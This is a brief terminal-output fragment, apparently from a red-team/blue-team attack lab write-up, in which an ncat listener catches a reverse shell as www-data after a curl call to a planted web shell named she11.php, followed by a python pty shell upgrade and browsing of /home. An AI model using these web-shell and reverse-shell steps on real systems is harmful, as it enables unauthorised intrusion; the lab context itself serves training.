 ~ » ncat -lvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.1.233.
Ncat: Connection from 192.168.1.233:37890.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@connection:/var/www/html$ cd /home
cd /home
www-data@connection:/home$
curl (curl)
~ »
~ » curl http://192.168.1.233/she11.php/
红蓝对抗网络攻防实验室